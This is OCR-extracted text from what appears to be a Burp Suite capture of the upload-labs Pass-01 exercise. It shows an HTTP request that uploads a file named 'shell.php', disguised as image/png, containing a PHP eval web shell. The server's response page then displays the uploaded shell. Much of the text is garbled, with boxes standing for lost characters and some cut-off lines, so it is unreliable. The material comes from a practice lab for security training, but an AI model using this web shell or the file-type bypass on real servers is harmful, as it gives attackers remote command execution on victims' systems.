 Send
Cancel
<
>
Target: http://192.168.189.1
Request
Response
Pretty
Raw
\n
Actions
Pretty
Raw
Render
\n
Actions
1 POST /upload/Pass-01/index.php HTTP/1.1
2 Host: 192.168.189.137:8081
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------4004626262172143013442630868​36
8 Content-Length: 374
9 Origin: http://192.168.189.137:8081
10 Connection: close
11 Referer: http://192.168.189.137:8081/upload/Pass-01/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------400462626217214301344263086836
15 Content-Disposition: form-data; name="upload_file"; filename="shell.php"
16 Content-Type: image/png
17
18 <?php @eval($_POST['cmd']);?>
19 -----------------------------400462626217214301344263086836
20 Content-Disposition: form-data; name="submit"
21
22 □□
23 -----------------------------400462626217214301344263086836--
24
</code>
□□□□□
</p>
57 </li>
58 <li>
59 <h3>
□□□
</h3>
60 <form enctype="multipart/form-data" method="post" onsubmit="return che
61 <p>
□□□□□□□□□□<p>
62 <input class="input_file" type="file" name="upload_file"/>
63 <input class="button" type="submit" name="submit" value="□□"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/shell.php" width="250px" />
</div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer">
75 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">c0ny1</a>
</center>
76 </div>
77 <div class="mask">